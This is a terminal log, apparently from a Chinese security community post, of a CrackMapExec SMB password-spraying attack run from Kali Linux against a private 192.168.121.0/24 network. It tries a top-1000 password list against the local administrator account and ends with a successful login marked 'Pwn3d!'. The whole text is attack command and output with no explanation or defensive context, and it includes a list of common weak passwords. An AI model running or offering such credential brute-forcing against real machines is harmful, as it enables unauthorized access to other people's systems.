 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# cme smb 192.168.121.0/24 -u administrator -p Password-Top1000（1010）.txt
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-RQTSS7A) (domain:DESKTOP-RQTSS7A) (signing:False) (SMBv1:False)
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:a123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456a STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:5201314 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:111111 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:woaini1314 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:qq123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:000000 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:1qaz2wsx STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:1q2w3e4r STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:qwe123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:7758521 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123. STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123qwe STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:a123123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456aa STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:woaini520 STATUS_LOGON_FAILURE
奇安信攻防社区
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:woaini STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:100200 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:1314520 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:woaini123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123321 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:q123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456789 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456789a STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:5211314 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:asd123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:a123456789 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:z123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:asd123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:a5201314 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:aa123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:zhang123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:aptx4869 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123123a STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:1q2w3e4r5t STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [+] DESKTOP-RQTSS7A\administrator:1qazxsw2 (Pwn3d!)